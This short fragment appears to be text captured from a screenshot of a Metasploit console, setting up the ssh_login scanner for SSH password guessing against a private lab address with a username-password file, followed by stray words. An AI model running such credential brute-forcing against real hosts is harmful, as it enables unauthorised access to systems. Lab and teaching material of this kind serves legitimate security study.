 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.198.156
RHOSTS ⇒ 192.168.198.156
msf6 auxiliary(scanner/ssh/ssh_login) > set user
set user_as_pass set user_file set username set userpass_file
msf6 auxiliary(scanner/ssh/ssh_login) > set userpass_file Desktop/pass.txt
userpass_file ⇒ Desktop/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose false
verbose ⇒ false
black h
USA